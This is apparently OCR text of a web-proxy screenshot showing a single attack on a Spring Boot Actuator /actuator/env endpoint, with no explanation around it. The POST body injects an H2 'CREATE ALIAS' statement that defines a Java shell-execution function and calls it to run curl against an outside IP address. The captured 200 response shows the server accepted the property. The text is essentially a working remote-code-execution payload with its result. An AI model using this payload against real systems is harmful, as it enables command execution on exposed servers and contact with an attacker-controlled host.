 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host:
Content-Type: application/json
Content-Length: 358
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS
EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s
= new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if
(s.hasNext()) {return s.next();} throw new IllegalArgumentException();}'; CALL
EXEC('curl 39.96.69.62:8081');"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Sun, 06 Jun 2021 04:06:44 GMT
Content-Length: 339
{"spring.datasource.hikari.connection-test-query":"CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}'; CALL EXEC('curl ');"}